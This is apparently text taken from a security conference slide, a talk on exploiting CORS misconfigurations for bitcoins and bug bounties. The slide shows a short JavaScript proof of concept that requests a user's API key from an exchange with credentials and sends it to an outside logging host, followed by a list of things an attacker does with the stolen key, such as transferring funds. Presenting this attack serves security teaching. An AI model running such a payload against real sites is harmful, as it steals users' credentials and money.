 ORIGIN REFLECTION
OWASP
AppSec EU
Belfast
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://btc-exchange.com/api/requestApiKey',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='//skeletonscribe.net/log?key='+this.responseText;
}
Use API key to:
- Disable notifications
- Enable 2FA
- Transfer BTC to your account
- Place trades
www.btc-bank.ru
OWASP
AppSec EU
Belfast
Exploiting CORS Misconfigurations
For Bitcoins And Bounties
- James Kettle